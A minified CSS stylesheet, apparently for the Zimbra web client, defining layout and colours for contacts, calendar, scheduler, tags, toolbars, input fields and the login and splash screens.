.editContactLabel{color:#333;white-space:nowrap;overflow:hidden;width:18em;text-align:right;}
.editContactGroupLabel{width:18em;color:#333;white-space:nowrap;overflow:hidden;text-align:left;}
.editContactGroupHintLabel{color:gray;white-space:nowrap;overflow:hidden;text-align:right;}
.optionSectionLabel{color:#333;white-space:nowrap;overflow:hidden;font-size:15px;font-weight:bold;}
.sectionLabel{color:#333;white-space:nowrap;overflow:hidden;border-bottom:1px solid #8597a7;font-size:15px;font-weight:bold;}
.companyName,.companyName DIV{font-size:15px;font-weight:bold;}
.companyFolder{font-size:13px;overflow:hidden;white-space:nowrap;width:1%;}
.contactHeaderRow{background-color:#E9E9E9;height:36px;}
.contactTagsRow{background-color:#E9E9E9;}
.contactHeader,.ZhFolderHeader{font-size:1.64rem;font-weight:bold;color:#333;overflow:hidden;padding:3 0 3 2;}
.ZhFolderHeader{white-space:nowrap;}
.ZhSchedularTbl{margin:0 10 10 10;}
.ZhSchedularTbl .allAttShDiv{border-bottom:1px solid gray!important;}
.ZhSchedularTbl .attName{border:1px solid #CDCDCD;padding:0 10px;white-space:nowrap;}
.ZhSchedularTbl .hourLblDiv{width:22px;height:22px;}
.ZhSchedularTbl .gridDiv{width:11px;height:22px;}
.ZhSchedularTbl .halfHour{width:11px;height:22px;border:1px solid silver;border-left:0;}
.ZhSchedularTbl .anHour{border-right:1px solid #aaa;}
.ZhSchedularTbl .firstDiv{border-left:1px solid silver;}
.ZhSchedularTbl .start{border-left:3px solid green;}
.ZhSchedularTbl .end{border-left:3px solid darkred;}
.ZmScheduler-F{background-color:#FFF;}
.ZmScheduler-B{background-color:#4AA6F1;}
.ZmScheduler-T{background-color:#B9EDED;}
.ZmScheduler-O{background-color:#8854AB;}
.ZmScheduler-U{background-color:#FFF5CC;}
.keyDiv{width:13px;height:13px;border:2px inset #77736a;}
.searchField{box-sizing:border-box;-webkit-box-sizing:border-box;padding:0 3px;cursor:text;height:22px;height:2rem;height:auto;width:99%;}
.YsearchField{box-sizing:border-box;-webkit-box-sizing:border-box;padding:0 3px;cursor:text;height:22px;height:2rem;height:auto;width:97%;}
.SearchFieldWidth{width:100%;padding-right:5px;}
.NoResults{text-align:center;padding:20px 0 20px 0;font-weight:bold;}
.InitialContactSearch{text-align:center;padding:20px 0 20px 0;color:gray;}
.ImgDisabled{opacity:.4;}
.Displayimages{cursor:pointer;background-color:#FFC;padding:7px;font-size:10pt;border-bottom:1px solid #777;}
.AttachmentImage{width:120px;height:80px;}
.ShowAllImageName{font-weight:bold;font-size:16px;}
.Status{padding:2px 0 2px 0;}
.StatusEmpty{padding:8px 0 6px 0;}
.Status DIV{padding:2px 25px 4px 25px;font-weight:bold;}
.StatusInfo{background-color:#0C0;border-color:darkgreen;margin-top:4px;background-color:#FFC;opacity:.95;border-radius:3px;box-shadow:1px 1px 2px #005d92;}
.StatusWarning{background-color:#FF9;border-color:gold;margin-top:4px;background-color:#FFC;opacity:.95;border-radius:3px;box-shadow:1px 1px 2px #005d92;}
.StatusCritical{background-color:#F00;border-color:red;margin-top:4px;background-color:#FFC;opacity:.95;border-radius:3px;box-shadow:1px 1px 2px #005d92;}
.VeilOverlay{width:100%;height:100%;background-color:white;position:absolute;opacity:.5;}
.shortcutIntro{background-color:#FFC;padding:7px;border-bottom:1px solid #777;}
.shortcutList{width:100%;border-collapse:collapse;margin-bottom:10px;}
.shortcutListHeader{border:1px solid #999;}
.shortcutKeys{text-align:right;padding:6px 0;vertical-align:top;border:1px solid #f2f2f2;font-weight:bold;color:#999;}
.shortcutDescription{border:1px solid #f2f2f2;padding:5px;width:auto;}
.shortcutKeyCombo{white-space:nowrap;padding:5px;}
.shortcutKey{border:1px solid #f2f2f2;color:#333;font-weight:bold;padding:2px 4px 2px 4px;margin:1px 1px 1px 1px;line-height:22px;}
.shortcutTable{table-layout:fixed;border-collapse:collapse;margin-bottom:10px;border:1px solid #999;}
.shortcutTable TH{font-size:11px;text-align:left;font-weight:bold;padding-left:5px;color:#666;border-bottom:1px solid #999;}
.SubHead,.PanelHead{font-size:12px;font-weight:bold;padding:3 10 5 7;}
.PanelHead{background-color:#bab09a;}
.ZhSubTabs{padding-top:10px;}
.ZhEditFolderContent,.ZhEditAddressBookContent,.ZhEditCalendarContent,.ZhEditTagContent{background-color:#fff;border-color:#ccc #999999 #999 #cccccc;margin:0;border-width:1px;border-style:solid;}
.ZhCalType,.ZhABType,.ZhFolderType{color:#999;}
.ZhCalMonthHeaderRow{background-color:#e5e5e5;}
.ZhCalMonthTable{border-collapse:collapse;border-spacing:0;padding:0;background-color:#fff;}
.ZhCalMonthHeaderMonth{background-color:#e5e5e5;color:#333;font-size:1.64rem;font-weight:bold;white-space:nowrap;overflow:hidden;color:#333;text-align:center;}
.ZhCalMonthHeaderCellsText{background-color:#e5e5e5;color:#333;font-size:1.18rem;padding:2px;border-bottom:1px solid #f2f2f2;white-space:nowrap;overflow:hidden;color:#333;text-align:center;}
.ZhCalMonthDay,.ZhCalMonthDaySelected{border:1px solid #f2f2f2;white-space:nowrap;overflow:hidden;vertical-align:top;cursor:pointer;}
.ZhCalMonthDaySelected{background-color:#99cae7!important;}
.ZhCalDayHeader,.ZhCalDayHeaderToday{background-color:#e5e5e5;color:#333;font-size:1.18rem;white-space:nowrap;overflow:hidden;color:#333;text-align:center;border-bottom:1px solid #f2f2f2;line-height:2.0em;}
.ZhCalPager{color:#333;font-size:1.18rem;white-space:nowrap;overflow:hidden;color:#333;text-align:center;}
.ZhCalMonthHeaderRow a:link,.ZhCalMonthHeaderRow a:visited{color:#333;}
.ZhCalDayHeaderToday,.ZhCalDayHeaderToday a:link,.ZhCalDayHeaderToday a:visited{color:#005d92;}
.ZhCalDOM,.ZhCalDOMT,.ZhCalDOMO,.ZhCalDOMOT{white-space:nowrap;overflow:hidden;font-size:1.18rem;padding-left:3px;padding-right:3px;text-align:right;}
.ZhCalMonthTable a:link,.ZhCalMonthTable a:visited,.ZhCalMiniContainer a:link,.ZhCalMiniContainer a:visited,.ZhCalMonthHeaderRow a:link,.ZhCalMonthHeaderRow a:visited{text-decoration:none;color:inherit;}
.ZhCalDOM,.ZhCalDOM a:link,.ZhCalDOM a:visited{color:#333;}
.ZhCalDOMT,.ZhCalDOMT a:link,.ZhCalDOMT:visited{color:#005d92;}
.ZhCalDOMO,.ZhCalDOMO a:link,.ZhCalDOMO a:visited{color:#999;}
.ZhCalDOMOT,.ZhCalDOMOT a:link,.ZhCalDOMOT a:visited{color:#999;color:#005d92;}
.ZhCalMiniContainer{background-color:#fff;border-color:#ccc #999999 #999 #cccccc;margin:0;border-width:1px;border-style:solid;height:142px;padding-bottom:5px;}
.ZhCalMDS{background-color:#99cae7!important;}
.ZhCalMDOM,.ZhCalMDOMT,.ZhCalMDOMO,.ZhCalMDOMOT{white-space:nowrap;overflow:hidden;font-size:.9rem;padding-left:3px;padding-right:3px;padding:2px;border:0;text-align:center;}
.ZhCalMDOMT{padding:1px;border:1px solid darkred;}
.ZhCalMDHA{text-align:center;font-weight:bold;}
.ZhCalMDOMOT,.ZhCalMDOMOT a:link,.ZhCalMDOMOT a:visited{padding:1px;border:1px solid darkred;}
.ZhCalMDOM a:link,.ZhCalMDOM a:visited,ZhCalMDOMT a:link,.ZhCalMDOMT a:visited{color:#333;}
.ZhCalMiniTitlebar{height:26px;height:2.4rem;padding-top:2px;padding-top:.2rem;background-color:transparent;border-right-width:0;}
.ZhCalMiniTitleCell{white-space:nowrap;color:#333;width:auto;cursor:pointer;font-weight:normal;}
.ZhCalMiniTitleCell a:link,.ZhCalMiniTitleCell a:visited{color:#333;}
.ZhCalMiniDow{color:#999;text-align:center;font-weight:normal;}
.ZhCalMonthAppt{padding:0 5px 0 5px;}
.ZhApptSel{border:1px dashed black;}
.ZhCalMonthAllDayAppt,.ZhCalMonthAllDayApptNew,.ZhCalDayAllDayAppt,.ZhCalDayAllDayApptNew{border:2px solid #333;border-top-width:1px;border-bottom-width:1px;}
.ZhCalMonthAllDayAppt,.ZhCalMonthAllDayApptNew{padding:0 5px 0 5px;}
.ZhCalDayAllDayAppt,.ZhCalDayAllDayApptNew{cursor:pointer;}
.ZhCalDayAppt,.ZhCalDayApptNew{border:1px solid;border-color:#AAA #333333 #333 #AAAAAA;cursor:pointer;}
.ZhCalDayApptEnd,.ZhCalTimeZone{color:#999;}
.ZhCalDayHour{background-color:#fff;color:#333;padding:2px;border-bottom:1px solid #f2f2f2;white-space:nowrap;overflow:hidden;color:#333;text-align:center;}
.ZhCalDayHS{border-right:1px solid #f2f2f2;}
.ZhCalAllDayDS{border-left:1px solid #f2f2f2;}
.ZhCalDayHSB{border-right:1px solid #f2f2f2;border-bottom:1px solid #f2f2f2;}
.ZhCalDayHHB{border-bottom:1px solid #f4f4f4;border-bottom-style:dashed;}
.ZhCalDayHB{border-bottom:1px solid #f4f4f4;}
.ZhCalDayADB{border-bottom:1px solid #f4f4f4;border-bottom-width:4px;}
.ZhCalDaySEP{border-left:1px solid #f2f2f2;}
.ZhCalDayADHS{border-right:1px solid #f2f2f2;border-bottom:1px solid #f4f4f4;border-bottom-width:4px;}
.ZhCalDayGrid{background-color:#fff;}
.ZhCalDayUnionSEP{border-left:1px solid #f2f2f2;border-right:1px solid #f2f2f2;}
.ZhCalSchedUnion{text-align:center;background-color:#D90000;color:#333;width:25px;}
.apptHeaderRow{height:28px;}
.editViewLabel{width:1%;color:#333;white-space:nowrap;text-align:right;}
.apptHeader{font-size:18px;font-weight:bold;color:#333;overflow:hidden;}
.ZhCalDayGrid A:link,.ZhCalDayGrid A:visited,.ZhCalMonthTable A:link,.ZhCalMonthTable A:visited{color:inherit;text-decoration:none;}
.ZhBottomSep{border-bottom:1px solid #f2f2f2;}
.ZhApptRecurrInfo{cursor:pointer;background-color:#FFC;padding:7px 0;font-size:10pt;border-bottom:1px solid #777;}
.ZhCallListPrintTable TH{font-weight:bold;}
.ZhCallListPrintTable TD,.ZhCallListPrintTable TH{padding-left:20;padding-right:20;border-bottom:1px solid;text-align:left;}
.ZhZimbraTitle{font-size:1.64rem;font-weight:bold;}
.ZhOptVoice .List TD,.ZhOptVoice .List TH{padding-left:20px;}
.ZhOptVoiceCBCell{width:23;}
.ZhOptVoiceRemove{padding:0;margin:0;border:none;cursor:pointer;font-size:1rem;color:#333;background-color:transparent;text-decoration:underline;}
.Selection{background-color:#ADD6D6;}
.SelectionDark{background-color:#91C8C8;}
.SelectionLight{background-color:#C8E4E4;}
.SelectionBg{background-color:#E3F1F1;}
.Red{background-color:#E34040;}
.RedDark{background-color:#D90000;}
.RedLight{background-color:#EC8080;}
.RedBg{background-color:#F5BFBF;}
.RedC{color:#E34040;}
.RedDarkC{color:#D90000;}
.RedLightC{color:#EC8080;}
.RedBgC{color:#F5BFBF;}
.Pink{background-color:#F492BF;}
.PinkDark{background-color:#F06EA9;}
.PinkLight{background-color:#F8B7D4;}
.PinkBg{background-color:#FBDBE9;}
.PinkC{color:#F492BF;}
.PinkDarkC{color:#F06EA9;}
.PinkLightC{color:#F8B7D4;}
.PinkBgC{color:#FBDBE9;}
.Orange{background-color:#FF9940;}
.OrangeDark{background-color:#F70;}
.OrangeLight{background-color:#FFBB80;}
.OrangeBg{background-color:#FFDDBF;}
.OrangeC{color:#FF9940;}
.OrangeDarkC{color:#F70;}
.OrangeLightC{color:#FFBB80;}
.OrangeBgC{color:#FFDDBF;}
.Yellow{background-color:#FFE640;}
.YellowDark{background-color:#FD0;}
.YellowLight{background-color:#FFEE80;}
.YellowBg{background-color:#FFF6BF;}
.YellowC{color:#FFE640;}
.YellowDarkC{color:#FD0;}
.YellowLightC{color:#FFEE80;}
.YellowBgC{color:#FFF6BF;}
.Green{background-color:#40A05F;}
.GreenDark{background-color:#00802A;}
.GreenLight{background-color:#80C095;}
.GreenBg{background-color:#BFDFCA;}
.GreenC{color:#40A05F;}
.GreenDarkC{color:#00802A;}
.GreenLightC{color:#80C095;}
.GreenBgC{color:#BFDFCA;}
.Cyan{background-color:#40D9D9;}
.CyanDark{background-color:#0CC;}
.CyanLight{background-color:#80E6E6;}
.CyanBg{background-color:#BFF2F2;}
.CyanC{color:#40D9D9;}
.CyanDarkC{color:#0CC;}
.CyanLightC{color:#80E6E6;}
.CyanBgC{color:#BFF2F2;}
.Blue{background-color:#4073D9;}
.BlueDark{background-color:#04C;}
.BlueLight{background-color:#80A2E6;}
.BlueBg{background-color:#BFD0F2;}
.BlueC{color:#4073D9;}
.BlueDarkC{color:#04C;}
.BlueLightC{color:#80A2E6;}
.BlueBgC{color:#BFD0F2;}
.Purple{background-color:#7940A0;}
.PurpleDark{background-color:#4C0080;}
.PurpleLight{background-color:#A680C0;}
.PurpleBg{background-color:#D2BFDF;}
.PurpleC{color:#7940A0;}
.PurpleDarkC{color:#4C0080;}
.PurpleLightC{color:#A680C0;}
.PurpleBgC{color:#D2BFDF;}
.Gray{background-color:#BFBFBF;}
.GrayDark{background-color:#A9A9A9;}
.GrayLight{background-color:#D4D4D4;}
.GrayBg{background-color:#E9E9E9;}
.GrayC{color:#BFBFBF;}
.GrayDarkC{color:#A9A9A9;}
.GrayLightC{color:#D4D4D4;}
.GrayBgC{color:#E9E9E9;}
.ZhAC{position:relative;}
.ZhACB{font-weight:bold;}
.ZhACCont{position:absolute;bottom:0;}
.ZhACCont .yui-ac-content{position:absolute;border:1px solid #404040;background:#fff;overflow:hidden;z-index:9050;}
.ZhACCont .yui-ac-shadow{position:absolute;margin:.3em;background:#a0a0a0;z-index:9010;}
.ZhACCont ul{margin:0;padding:1px 0;list-style:none;}
.ZhACCont li{margin:0;padding:0 1px;cursor:default;white-space:nowrap;}
.ZhACCont li.yui-ac-highlight{background-color:#99cae7!important;}
.ZhACCont li.yui-ac-prehighlight{background:#FFC;}
.ZhACTo{z-index:9050;}
.ZhACCc{z-index:9040;}
.ZhACBcc{z-index:9030;}
.ZOptionsHeader{font-size:1.36rem;font-weight:bold;color:white;}
.ZHeader{font-size:13px;font-weight:bold;}
.ZOptionsHint{color:#999;}
.ZOptionsSectionMain{background-color:#FFF;padding:1em;}
.ZOptionsLabel,.ZOptionsLabelTop,.ZOptionsLabelNarrow,.ZOptionsTableLabel{width:150px;font-weight:bold;white-space:nowrap;text-align:right;vertical-align:middle;line-height:20px;}
.ZOptionsLabelTop{vertical-align:top;line-height:20px;}
.ZOptionsLabelNarrow{width:auto;}
.ZOptionsInfo{color:#999;}
.ZhDateHint{color:#999;padding-left:5px;}
.ZhHomeVoiceCell{padding:0;}
.ZhHomeVoiceIframe{background-color:#FFF;width:100%;height:240px;}
.ZhHomeVoiceBody{background-color:#FFF;width:100%;height:100%;}
.ZhHomeVoiceTable{background-color:#FFF;width:100%;}
.ZhHomeVoiceTable .ZhHomeCell{padding-left:15px;}
.ZhHomeRow{height:40px;}
.ZhHomeCell{border-bottom:1px solid #ccc;padding:5px;}
.ZhHomeTextLink{color:#000;text-decoration:none;}
.ZhContainingBox{float:left;background-color:#fff;}
.ZhThumbnailItem{background-color:transparent;background-repeat:no-repeat;cursor:pointer;float:left;height:120px;margin:8px;vertical-align:middle;width:100px;}
.ZhThumbnailItem .ZhThumbnailIcon{background-color:transparent;border:2px solid #CCC;font-size:1px;height:100px;line-height:100px;text-align:center;width:96px;}
.ZhThumbnailItem .ZhThumbnailName{display:block;font-size:1rem;font-family:Helvetica,Arial,sans-serif;margin:3px 0 0 0;text-align:center;height:14px;overflow:hidden;}
.ZhThumbnailImg{margin:26px 24px;}
.yui-skin-sam .yui-toolbar-container .yui-toolbar-subcont{padding:0 1.5em .5em 1em!important;border-bottom:1px solid #808080;}
.yui-toolbar-group-indentlist,.yui-toolbar-group-alignment{width:125px!important;}
input[type="text"],input[type="password"]{color:black;border:1px solid #bfbfbf;}
input[disabled]{color:#999;background-color:transparent;border:1px solid #e5e5e5;}
.ImgPrefsHeader{width:auto!important;}
RUBY,RUBY RT{text-indent:0;}
RUBY RT,RUBY RP{font-size:70%;font-weight:normal;}
RUBY RT,RUBY RB{margin-right:.7em;}
BODY{margin:0;}
.skin_layout_row{width:100%;clear:both;}
.skin_layout_cell{height:100%;float:left;margin-bottom:auto;}
.skin_layout{display:block;clear:both;width:100%;height:100%;}
#skin_outer *{box-sizing:border-box;-webkit-box-sizing:border-box;}
.skin_table{width:100%;height:100%;border-collapse:collapse;border-width:0;}
.skin_table>TBODY>TR>TD{padding:0;}
.skin_table>.skin_table_row>.skin_table_cell{padding:0;}
.skin_container{width:100%;height:100%;}
.skin_container_ad{width:100%;height:100%;}
.skin_td_flex{width:100%;}
#skin_outer{display:none;}
#skin_tr_search_results_toolbar{display:none;height:40px;width:100%;}
#skin_tr_main{height:100%;}
.skin_outer_ad{display:none;}
#skin_outer{height:100%;background-color:#FFF;}
#skin_layout_outer{width:100%;height:100%;padding:0;}
#skin_outer_td_main{height:100%;width:100%;}
#skin_spacing_top_row{width:100%;background:#007CC3;background:#007cc3;}
#skin_spacing_top_row .divider{border-left:1px solid transparent;height:60%;margin:auto 10px;}
#skin_spacing_top_row>.skin_table{border-collapse:separate;}
#skin_spacing_top_row .DwtLinkButtonDropDownArrowRow{background-color:white;}
#skin_container_logo{width:200px;}
#skin_container_toast{width:100%;height:100%;}
#skin_spacing_search,#skin_spacing_people_search{height:42px;width:null;}
#skin_container_search{height:1.7rem;}
#skin_container_search .ZmSearchToolbar{background-color:white;border-radius:4px;}
#skin_container_search .ZButton{height:auto;}
#skin_container_search .ZButtonBorder{border:0;background-color:transparent;background-image:none;box-shadow:0 0 0 transparent;border-radius:0;}
#skin_container_search .ZWidgetTitle{display:none;}
#skin_spacing_tree_top{text-align:center;}
#skin_container_tree_top{height:30px;background-color:#FFF;border:1px solid #b2b2b2;border-radius:3px 3px 0 0;}
#skin_container_username{height:auto;padding-bottom:2px;color:white;font-weight:bold;}
#skin_container_quota{height:auto;width:100%;}
#skin_dropMenu{font-size:14px;padding:0 10px 0 3px;text-align:center;vertical-align:middle;color:white;cursor:pointer;}
#skin_dropMenu .DwtLinkButtonDropDownArrowTd{border-left:0;opacity:.75;padding-left:0;}
#skin_dropMenu .ZHover .DwtLinkButtonDropDownArrowTd{opacity:1;}
#skin_container_global_buttons{display:table-row;}
#skin_container_global_buttons>DIV{display:table-cell;padding-top:2px;}
#skin_container_current_app{height:26px;height:2.4rem;padding-top:2px;padding-top:.2rem;background-color:transparent;}
#skin_td_switch_offline,#skin_container_help,#skin_container_logoff,#skin_container_adminlink{white-space:nowrap;text-align:center;padding:0 10px;}
#skin_container_help A,#skin_container_logoff A{color:white;}
#skin_spacing_tree{height:100%;padding-bottom:5px;}
#skin_container_tree{background-color:#fff;border:none;border-radius:3px;height:100%;}
#skin_tr_tree_footer{display:none;}
#skin_container_tree_footer{background-color:#fff;border:none;border-radius:3px;height:13.75rem;}
#skin_border_app_chooser{height:29px;height:2.6rem;border-radius:3px 3px 0 0;border:solid #b2b2b2;border-width:0 0 1px;}
#skin_container_app_chooser{margin-right:100px;position:absolute;width:auto;height:auto;z-index:1;margin-top:-1rem;}
#skin_container_app_chooser>DIV>TABLE{margin-top:.8rem;}
#skin_container_global_buttons .offline{margin:0 5px 0 8px;}
#skin_container_global_buttons .ZToolbarButton,#skin_container_global_buttons .ZToolbarButtonTable{background-color:transparent;background-image:none;border:0;border-collapse:separate;box-shadow:0 0 0 transparent;}
#skin_container_global_buttons .ZToolbarButton{margin-left:3px;}
#skin_container_global_buttons .ZHover .ZToolbarButtonBorder{background-color:rgba(255,255,255,.2);}
#skin_container_global_buttons .ZFocused .ZToolbarButtonBorder{background-color:rgba(255,255,255,.2);}
#skin_container_global_buttons .ZActive .ZToolbarButtonBorder{background-color:rgba(255,255,255,.5);}
#skin_container_global_buttons .ZSelected .ZToolbarButtonBorder{background-color:#FFF;}
#skin_spacing_app_top_toolbar{height:35px;height:3.0rem;}
#skin_container_app_top_toolbar{height:26px;height:2.4rem;padding-top:2px;padding-top:.2rem;background-color:transparent;width:auto;padding-top:5px;padding-left:7px;}
#skin_container_app_new_button{height:26px;height:2.4rem;padding-top:2px;padding-top:.2rem;background-color:transparent;width:16rem;padding:5px;}
#skin_spacing_app_row{border-top:1px solid;border-spacing:0;padding:0 7px;height:2.5rem;margin-top:-1rem;}
#skin_spacing_app_row{background-color:transparent;background-color:rgba(0,135,195,.1);border-color:transparent;border-color:rgba(0,135,195,.2);border-color:rgba(0,135,195,.1);}
#skin_spacing_app_row TABLE{border-collapse:separate;}
#skin_spacing_app_row .ZToolbarButton{height:auto;}
#skin_spacing_app_main{height:100%;}
#skin_container_top_ad{height:60px;}
#skin_spacing_sidebar_ad{padding:10px 0 0 5px;}
#skin_container_sidebar_ad{width:165px;}
#skin_container_tree_top_ad{height:30px;}
#skin_container_tree_bottom_ad{height:60px;}
#skin_container_bottom_ad{height:40px;}
#skin_td_tree{width:16rem;height:100%;}
#skin_td_tree_app_sash{width:7px;}
#skin_td_main{width:auto;height:100%;}
#skin_td_sidebar_ad{width:165px;}
#skin_container_splash_screen{background-color:#FFF;position:absolute;left:0;top:0;width:100%;height:100%;z-index:90000000;}
.LoginScreen,.SplashScreen,.ErrorScreen{position:absolute;left:0;top:0;width:100%;height:100%;overflow:hidden;font-family:"Helvetica Neue",Helvetica,Arial,"Liberation Sans",sans-serif;font-size:1rem;background-color:#ededed;background-image:-webkit-gradient(linear,left top,bottom bottom,to(#fff),from(#ededed));background-image:-webkit-linear-gradient(top,#fff,#ededed);}
.LoginScreen .center,.SplashScreen .center,.ErrorScreen .center{margin-top:-160px;margin-left:-250px;}
.LoginScreen .center-small,.SplashScreen .center-small,.ErrorScreen .center-small{height:270px;margin-top:-135px;margin-left:-126px;width:250px;}
.LoginScreen .center,.LoginScreen .center-small,.SplashScreen .center,.SplashScreen .center-small,.ErrorScreen .center,.ErrorScreen .center-small{left:50%;overflow:visible;position:absolute;top:40%;z-index:11;}
.LoginScreen .contentBox,.SplashScreen .contentBox,.ErrorScreen .contentBox{background-color:#007CC3;padding:10px 0 40px;border-radius:3px;width:500px;}
.LoginScreen .contentBox,.SplashScreen .contentBox{min-height:265px;}
.LoginScreen .center-small .contentBox,.SplashScreen .center-small .contentBox,.ErrorScreen .center-small .contentBox{width:auto;}
.center-small .form .submittd{text-align:left;}
.LoginScreen H1,.SplashScreen H1{margin:0 30px 30px;overflow:hidden;}
#ZLoginAppName{color:white;display:none;}
.LoginScreen .ImgLoginBanner,.LoginScreen .ImgAppBanner,.SplashScreen .ImgLoginBanner{cursor:pointer;display:block;}
.LoginScreen #ZLoginErrorPanel,.ErrorScreen .InlineErrorPanel{border:0;left:auto;margin:10px 10%;position:relative;background-color:#FF9;padding:.5em 1em;border-radius:8px;}
.LoginScreen #ZLoginErrorIcon,.ErrorScreen #ZErrorIcon{margin:auto 10px auto auto;}
.LoginScreen .Footer,.SplashScreen .Footer,.LoginScreen .Footer-small,.SplashScreen .Footer-small{bottom:0;position:absolute;text-align:center;width:100%;z-index:10;}
.LoginScreen .copyright,.LoginScreen #ZLoginNotice,.SplashScreen .copyright{cursor:default;margin-bottom:5px;font-size:1rem;color:#656565;}
.LoginScreen .zLoginField{border-radius:5px;}
.LoginScreen INPUT[disabled]{background-color:white;}
.LoginScreen .decor1{display:none;}
.LoginScreen .decor2{display:none;}
.LoginScreen #ZLoginNotice A{color:#656565;}
.SplashScreen .content{color:white;text-align:center;}
.SplashScreen .message{color:white;cursor:default;padding-top:40px;font-size:1.36rem;font-weight:bold;}
.SplashScreen .switch{margin:70px 100px 30px;margin-bottom:0;}
.SplashScreen .switch A{color:white;text-decoration:underline;font-size:1rem;}
.SplashScreen .decor1{display:none;}
.SplashScreen .decor2{display:none;}
.ErrorScreen .contentBox{padding-bottom:1em;}
.ErrorScreen .ZErrorPanel{margin-top:30px;}
.ErrorScreen H2{margin:0;}
.ErrorScreen A:link,.ErrorScreen A:visited{color:#005A95;text-decoration:none;cursor:pointer;}
.ErrorScreen A:hover{color:#005A95;text-decoration:underline;}
.ErrorScreen A:active{color:darkgreen;text-decoration:underline;}
.ErrorScreen .decor1{display:none;}
.ErrorScreen .decor2{display:none;}
.center-small .ImgLoginBanner,.ImgAppBanner{background-repeat:no-repeat;background-position:left center;background-image:url(../skins/_base/logos/AppBanner_white_v%3D230921055532.png);width:200px;height:35px;}
.ImgLoginBanner{background-repeat:no-repeat;background-position:bottom left;background-image:url(../skins/_base/logos/LoginBanner_white_v%3D230921055532.png);width:440px;height:60px;}
.console_inset_app_l .HSashThumb{margin-left:-2px;}
.UserInfoLink{width:100%;text-align:left;white-space:nowrap;}
.ZmPicker .ZToolbar{padding-top:1px;border-bottom:1px solid #f2f2f2;background-color:#e5e5e5;}
.BannerTextUser{overflow:hidden!important;}
.BannerTextUserOffline{text-align:left!important;padding:0 3px;}
.ZmAppChooser{margin:0!important;}
.ZAppTabBorder{border-radius:3px 3px 0 0;}
.ZAppTabBorder .ZLeftIcon{padding-left:10px;}
.ZAppTabBorder .ZWidgetTitle{font-size:1.1rem;font-weight:normal;padding-bottom:0;}
.ZAppTabBorder .ZDropDown{padding-right:10px;}
.ZSelectedPrev .ZAppTabBorder{border-right-color:#FFF;}
.ZAppTabSpacer{height:2.5rem;margin-top:-1rem;}
.ZTabBarPrefix{width:10px;border-bottom:1px solid #b2b2b2;padding:0;}
.ZTabBarSuffix{width:100%;border-bottom:1px solid #b2b2b2;padding:0;}
.quotaBar{height:8px;}
.quotaLabel{text-align:right;font-size:.82rem;}
.ZmInviteToolBar .ZToolbarTable,.ZmShareToolBar .ZToolbarTable{height:100%;}
.ZNewButton .ZToolbarButtonBorder{background-color:rgba(255,255,255,.65);}
.ZNewButton.ZHover .ZToolbarButtonBorder{background:#cce4f3;}
.ZNewButton.ZActive .ZToolbarButtonBorder{background:#99cae7;}
.ZToolbarButtonTable TD:first-child{padding-left:5px;}
.ZToolbarButtonTable TD:last-child{padding-right:5px;}
.ZmNetworkStatus{font-weight:bold;}
.ZmNetworkStatusIcon{cursor:pointer;}
.DwtInputField INPUT[type="text"],.DwtInputField INPUT[type="password"],.DwtSimpleInput{padding:0 3px;cursor:text;height:22px;height:2rem;color:black;border:1px solid #bfbfbf;}
.DwtInputField TEXTAREA{padding:.2em .3em;cursor:text;color:black;border:1px solid #bfbfbf;}
.DwtInputField-error INPUT[type="text"],.DwtInputField-error INPUT[type="password"],.DwtSimpleInput-error{padding:0 3px;cursor:text;height:22px;height:2rem;color:black;background-color:#FFF0F0;border:1px solid #bfbfbf;}
.DwtInputField-error TEXTAREA{padding:.2em .3em;cursor:text;color:black;background-color:#FFF0F0;border:1px solid #bfbfbf;}
.DwtInputField-focused INPUT[type="text"],.DwtInputField-focused INPUT[type="password"],.DwtSimpleInput-focused{padding:0 3px;cursor:text;height:22px;height:2rem;color:black;background-color:#FFFFE0;border-color:#4c6573 #1e282e #1e282e #5b798a;outline:none;outline:none;}
.DwtInputField-focused TEXTAREA{padding:.2em .3em;cursor:text;color:black;background-color:#FFFFE0;border-color:#4c6573 #1e282e #1e282e #5b798a;outline:none;}
.DwtInputField-disabled INPUT[type="text"],.DwtInputField-disabled INPUT[type="password"],.DwtSimpleInput-disabled{padding:0 3px;cursor:text;height:22px;height:2rem;color:#999;background-color:transparent;border:1px solid #e5e5e5;}
.DwtInputField-disabled TEXTAREA{padding:.2em .3em;cursor:text;color:#999;background-color:transparent;border:1px solid #e5e5e5;}
.DwtInputField-hint INPUT[type="text"],.DwtInputField-hint INPUT[type="password"],.DwtInputField-hint INPUT,.DwtSimpleInput-hint{padding:0 3px;cursor:text;height:22px;height:2rem;color:black;border:1px solid #bfbfbf;color:#999;font-style:italic;cursor:default;}
.DwtInputField-hint TEXTAREA{padding:.2em .3em;cursor:text;color:#999;font-style:italic;cursor:default;}
.DwtInputField-errorhint INPUT[type="text"],.DwtInputField-errorhint INPUT[type="password"],.DwtSimpleInput-errorhint{padding:0 3px;cursor:text;height:22px;height:2rem;color:black;background-color:#FFF0F0;border:1px solid #bfbfbf;color:#999;font-style:italic;cursor:default;}
.DwtInputField-errorhint TEXTAREA{color:black;background-color:#FFF0F0;border:1px solid #bfbfbf;color:#CCC;}
TEXTAREA .BannerBar *{font-size:.82rem;}
.BannerBar{padding-top:1px;height:1px;}
.BannerBar TD{padding-right:0;}
.BannerBar .quotabar{background-color:white;}
.BannerTextQuota{text-align:center;vertical-align:top;}
.BannerTextUser,.BannerTextQuota{cursor:default;}
.BannerTextQuota-MultiAccount{padding-top:5px;}
INPUT[type="text"],INPUT[type="password"]{border:1px solid #bfbfbf;margin:0;border-width:1px;border-style:solid;}
SELECT{border:1px solid #bfbfbf;margin:0;border-width:1px;border-style:solid;}
.TabSpacer{display:none;}
.Tab{white-space:nowrap;height:30px;padding-right:5px!important;}
.TbTop{border-width:0 1px 1px 0!important;padding-right:5px!important;}
.TbBottom{border-width:0 1px 1px 0!important;padding-right:5px!important;}
.TabFiller{width:100%;}
.List .Header TH{border-right:1px solid #f2f2f2;}
.ZhSubTabs{background-color:#e5e5e5;padding-top:2px;}
.ZhSubTabs{padding:5px!important;}
.ZhSubTabs .TabSelected{color:#333;background-color:#fff;border-color:#b2b2b2 #b2b2b2 #fff;cursor:pointer;}
.ZhRow TD,.ZhRowOdd TD{border-width:0 0 1px!important;padding-left:3px!important;}
.ZmSearchToolbarCell .ZSelected .ZToolbarButtonBorder{background-color:#FBF9F4!important;border:2px inset;color:white;}
.ZAppTabBorder .ZLeftIcon DIV{display:none;}
.DwtListView-Column{background-color:#fff;}
.DwtListView-Column TD{color:#727272;}
.overviewHeader{border:0;padding:1px 0;}
.overviewHeader>TABLE{border:1px solid white;}
.overviewHeader .ZButton{height:auto;}
.FirstOverviewHeader.overviewHeader{padding-top:0;}
